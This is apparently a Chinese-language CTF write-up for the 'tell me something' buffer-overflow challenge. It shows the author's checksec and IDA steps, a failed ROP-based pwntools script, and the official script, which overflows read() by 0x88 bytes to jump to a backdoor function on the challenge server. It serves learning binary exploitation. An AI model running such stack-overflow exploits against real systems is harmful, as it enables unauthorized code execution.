- Checksec一下文件
- 放到64位ida看一下


我的想法是找到了后门函数，那么就构造rop链，用read函数的溢出，占满v4，然后pop rdi跳到后门函数的地址还是rsp所以不用填八个字节，脚本为
from pwn import *
from LibcSearcher import *

context.log_level = 'debug'

p = remote('node5.buuoj.cn',25016)
elf=ELF('pwn')

payload = b'a'*(0x88) + p64(0x004006f3) + p64(elf.symbols['good_game'])

p.sendline(payload)

p.interactive()
但打不进去
3．看一下官方代码
from pwn import *

#start
r = remote("node4.buuoj.cn",28428)
# r = process("../buu/jarvisoj_tell_me_something")

#params
good_game_addr = 0x400620

#attack
payload = b'M'*0x88 + p64(good_game_addr)
r.sendline(payload)

r.interactive()
这道题错在不需要rop链，因为他本来就是一个后门函数，直接跳转过去即可执行

